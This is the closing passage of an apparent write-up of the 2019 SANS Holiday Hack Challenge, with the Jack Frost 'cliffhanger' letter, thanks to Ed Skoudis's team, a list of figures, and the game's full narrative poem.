Looking around in the Bell Tower, we discover a small letter on the floor in the corner just behind Krampus. Opening the letter ['LetterOfWintryMagic.pdf'](https://downloads.elfu.org/LetterOfWintryMagic.pdf) with the title 'CliffHanger', it draws a shape of things to come:

Thankfully, I didn't have to implement my plan by myself! Jack Frost promised to use his wintry magic to help me subvert Santa's horrible reign of holiday merriment NOW and FOREVER!

<span id="page-116-0"></span>FIGURE 54: LETTER OF WINTRY MAGIC

I expect we'll hear more of the Jack Frost figure in a future edition of the Holiday Hack Challenge and so 'The end becomes the beginning':



## Closing comments

I absolutely loved the Holiday Hack Challenge and had a blast working on the objectives. Big thanks and kudo's to Ed [Skoudis](https://twitter.com/edskoudis) and his [team](https://holidayhackchallenge.com/2019/credits.html) for organizing and creating this year's edition. The humor, love, story, design, care and detail that were put in the environment and challenges are legendary.

# List of Figures







## Appendix A – ElfU Map

### Appendix B – Full narrative

After all objectives are finished, the full narrative is revealed:

Whose grounds these are, I think I know His home is in the North Pole though He will not mind me traipsing here To watch his students learn and grow Some other folk might stop and sneer "Two turtle doves, this man did rear?" I'll find the birds, come push or shove Objectives given: I'll soon clear Upon discov'ring each white dove, The subject of much campus love, I find the challenges are more Than one can count on woolen glove. Who wandered thus through closet door? Ho ho, what's this? What strange boudoir! Things here cannot be what they seem That portal's more than clothing store. Who enters contests by the ream And lives in tunnels meant for steam? This Krampus bloke seems rather strange And yet I must now join his team... Despite this fellow's funk and mange My fate, I think, he's bound to change. What is this contest all about? His victory I shall arrange! To arms, my friends! Do scream and shout! Some villain targets Santa's route! What scum - what filth would seek to end Kris Kringle's journey while he's out? Surprised, I am, but "shock" may tend To overstate and condescend. 'Tis little more than plot reveal That fairies often do extend And yet, despite her jealous zeal, My skills did win, my hacking heal! No dental dealer can so keep Our red-clad hero in ordeal! This Christmas must now fall asleep, But next year comes, and troubles creep. And Jack Frost hasn't made a peep, And Jack Frost hasn't made a peep...